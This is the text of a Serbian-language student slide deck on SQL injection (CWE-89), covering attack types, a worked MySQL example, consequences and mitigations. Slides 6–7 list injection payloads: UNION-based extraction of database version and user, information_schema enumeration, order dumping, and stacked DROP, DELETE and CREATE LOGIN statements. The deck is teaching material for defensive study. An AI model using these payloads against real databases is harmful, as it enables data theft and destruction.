Slide 1

SQL Injection
CWE-89: Improper Neutralization of Special Elements used in an SQL Command

Slide 2



Sql injection
Tehnika kojom zlonamerni korisnik pokušava da eksploatiše sigurnosne propuste aplikacije
Zasniva se na podmetanju delova ili čitavih SQL komandi koje imaju za cilj da manipulišu bazom podataka
Prosečna web aplikacija ima 4 SQLi napada mesečno, dok su pojedini sajtovi svakodnevno izloženi napadima (Izvor: imperva.com)

Slide 3
TIPOVI NAPADA
In-band SQLi
Error based
Union based
Blind SQLi
Boolean
Time based
Out of band SQLi – Oracle DB UTL_HTTP paket

Slide 4


PRIMER NAPADA

Slide 5

primer napada
Unošenjem samo jednog karaktera ‘ napad je započet
Radi se o MySQL bazi podataka
Jasno se vidi koji upit je baza pokušala da izvrši
Za sledeće korake biće korišćena oznaka za komentar (--) koja će omogućiti izvršenje željenih upita

Slide 6



primer napada
Otkrivanje naziva baze podataka
SELECT * FROM products WHERE name LIKE '%%' order by 5;
SELECT * FROM products WHERE name LIKE '%%' union select 1,2,3,4,5 from users;
SELECT * FROM products WHERE name LIKE '%%' union select user(),version(),database(),@@GLOBAL.have_ssl,5 from users;
Otkrivanje naziva tabela koje se nalaze u bazi
SELECT * FROM products WHERE name LIKE '%%'; select * from information_schema.tables where table_schema='sqli’;
Otkrivanje poverljivih informacija o narudžbinama
SELECT * FROM products WHERE name LIKE '%%'; select * from orders;

Slide 7
Primer napada
SELECT * FROM products WHERE name LIKE '%%'; update table…
SELECT * FROM products WHERE name LIKE '%%'; drop table...
SELECT * FROM products WHERE name LIKE '%%'; insert into...
SELECT * FROM products WHERE name LIKE '%%’; delete from...
SELECT * FROM products WHERE name LIKE '%%'; create login...

Slide 8
POSLEDICE NAPADA
Poverljivost – otkrivanje osetljivih podataka
Kontrola pristupa – pristup aplikaciji bez poznavanja lozinke, pristup delovima sajta za koje korisnik nije autorizovan
Integritet – kreiranje, izmena, brisanje podataka

Slide 9
SPREČAVANJE I UBLAŽAVANJE POSLEDICA
Parametrizovani upiti (ORM?)
Sanitizacija inputa
Provera input-a pomoću patterna
Pravilno rukovanje sa izuzecima
Detekcija napada
Ograničenje prava pristupa bazi podataka (samo neophodne operacije)

Slide 10

Hvala na pažnji
Predrag Mitrović 2019/3173

